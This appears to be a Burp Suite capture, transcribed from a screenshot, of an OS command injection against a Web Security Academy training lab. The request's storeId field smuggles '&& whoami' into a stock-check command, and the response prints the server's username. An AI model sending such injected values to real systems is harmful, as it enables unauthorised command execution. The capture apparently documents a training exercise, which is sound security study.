 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: accb1f7c1fbe8f5fc0983ced00850018.web-security-academy.net
3 Cookie: session=p6Gty8WqtrXGpF6bSY8sz2YoiO5E14hF
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://accb1f7c1fbe8f5fc0983ced00850018.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://accb1f7c1fbe8f5fc0983ced00850018.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 productId=1&storeId=1+%26%26+whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 62
7 peter-RlKcvm
8